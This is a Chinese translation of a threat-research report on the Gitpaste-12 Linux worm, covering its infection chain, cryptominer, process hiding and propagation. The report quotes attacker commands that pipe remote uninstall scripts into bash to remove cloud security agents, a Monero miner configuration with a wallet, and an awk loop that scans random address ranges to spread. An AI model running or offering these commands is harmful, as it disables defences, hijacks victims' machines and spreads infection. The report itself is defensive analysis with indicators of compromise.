原文链接:https://blogs.juniper.net/en-us/threat-research/gitpaste-12

译者:知道创宇404实验室翻译组

前言

Gitpaste-12是Juniper Threat Labs最近发现的一种新蠕虫,它使用GitHub和Pastebin来存储组件代码,并且至少提供12种不同的攻击模块。

目前,该恶意软件正在开发中,它的目标是基于Linux的x86服务器,以及基于Linux ARM和MIPS的物联网设备。



Juniper实验室于2020年10月15日检测到第一次Gitpasse-12攻击。我们已经报告了有关的Pastebin URL和git repo,git repo于2020年10月30日关闭。这或许能够阻止僵尸网络的扩散。

发现时使用的GitHub存储库如下: https://github[.]com/cnmnmsl-001/-

Gitspaste-12攻击过程

攻击的第一阶段是初始的系统破坏。这个蠕虫有12个已知的攻击模块,还有更多的正在开发中。该蠕虫将尝试使用已知的漏洞来危害系统,还可能尝试暴力破解密码。



在危害系统后,恶意软件立即设置一个从Pastebin下载的cron任务,Pastebin反过来调用相同的脚本,并每分钟再次执行一次。这可能是将cron任务的更新推送到僵尸网络的一种机制。



攻击过程中上传到受害者机器的主shell脚本开始下载并执行Gitpasse-12的其他组件。

首先,它下载并设置cron任务,它定期从Pastebin下载并执行脚本:

接下来,它从GitHub(https://raw.githubusercontent[.]com/cnmnmsl-001/-/master/shadu1)下载并执行它。



恶意软件从环境开始,剥离系统的防御系统,包括防火墙规则、selinux、apparmor以及常见的攻击预防和监视软件。

如上所述,shadu1脚本包含中文注释,攻击者可以使用多个命令来禁用不同的安全功能。下面的例子中有一些禁用云安全代理的命令,这清楚地表明攻击者打算针对阿里云和腾讯提供的公共云计算基础架构。

这些命令的示例包括:

curl http://update.aegis.aliyun.com/download/uninstall.sh | bash curl http://update.aegis.aliyun.com/download/quartz_uninstall.sh | bash /usr/local/qcloud/stargate/admin/uninstall.sh /usr/local/qcloud/YunJing/uninst.sh /usr/local/qcloud/monitor/barad/admin/uninstall.sh

使用以下配置为monero加密货币运行miner的能力证明了另一种功能:

{ “background”: true, “log-file”: null, “access-log-file”: null, “retries”: 50, “retry-pause”: 5, “donate-level”: 2, “coin”: “xmr”, “custom-diff”: 0, “syslog”: false, “verbose”: false, “colors”: true, “workers”: true, “pools”: [ { “url”: “donate.v2.xmrig.com:5555”, “user”: “41qALJpqLhUNCHZTMSMQyf4LQotae9MZnb4u53JzqvHEWyc2i8PEFUCZ4TGL9AGU34ihPU8QGbRzc4FB2nHMsVeMHaYkxus”, “pass”: “x” } ], “bind”: [ “0.0.0.0:12388” ], “api”: { “port”: 0, “access-token”: null, “worker-id”: null }}

Gitpaste-12恶意软件包含hide.so库,并作为LD_PRELOAD加载。Hide.so更新了crontab文件以下载并执行https://pastebin[.]com/raw/Tg5FQHhf。它还通过拦截“readdir”系统调用并跳过“/ proc”中tcpdump,sudo,openssl等进程的目录来防止管理员收集有关正在运行的进程的信息。Linux中的“/ proc”目录包含有关正在运行的进程的信息。例如,“ps”命令使用它来显示有关正在运行的进程的信息。但不幸的是,对于攻击者,此实现未能达到他们预期的目标。

蠕动能力



Gitspaste-12恶意软件还包含一个脚本,该脚本会对其他计算机发起攻击,试图复制和传播。它选择一个随机/8 CIDR进行攻击,并将尝试该范围内的所有地址,如以下调用所示:

while true;do awk -va=\$((\$RANDOM%128)) ‘BEGIN{for(b=0;256>b;b++) for(c=0;256>c;c++) for(d=0;256>d;d++) system(\”./sh \”a\”.\”d\”.\”c\”.\”b\”

在这里,我们可以看到蠕虫试图传播:

该脚本的另一个版本还为反向Shell命令打开了端口30004和30005:

漏洞利用







Gitpaste-12使用11个漏洞和telnet暴力破解者进行传播。已知漏洞包括:

结论

Gitspaste-12以自动方式传播的能力可能会导致组织内部的横向传播,或者导致主机感染其他网络,从而影响声誉。

IOCs

一些受损系统的TCP端口30004和30005打开。

| Miner: | e67f78c479857ed8c562e576dcc9a8471c5f1ab4c00bb557b1b9c2d9284b8af9 |

|---|---|

| hide.so: | ed4868ba445469abfa3cfc6c70e8fdd36a4345c21a3f451c7b65d6041fb8492b |

| Miner config: | bd5e9fd8215f80ca49c142383ba7dbf7e24aaf895ae25af96bdab89c0bdcc3f1 |

| Shell script: | 5d1705f02cde12c27b85a0104cd76a39994733a75fa6e1e5b014565ad63e7bc3 |

本文由 Seebug Paper 发布,如需转载请注明来源。本文地址:https://paper.seebug.org/1394/

本文由 Seebug Paper 发布,如需转载请注明来源。本文地址:https://paper.seebug.org/1394/